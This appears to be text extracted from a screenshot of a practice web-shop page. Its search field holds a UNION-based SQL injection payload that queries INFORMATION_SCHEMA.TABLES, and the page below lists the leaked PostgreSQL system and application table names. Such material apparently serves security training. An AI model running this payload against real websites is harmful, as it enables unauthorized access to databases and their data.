 Home | My account
WE LIKE TO
SHOP
' UNION SELECT TABLE_NAME, NULL FROM
INFORMATION_SCHEMA.TABLES-- -
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
transforms
pg_largeobject_metadata
foreign_tables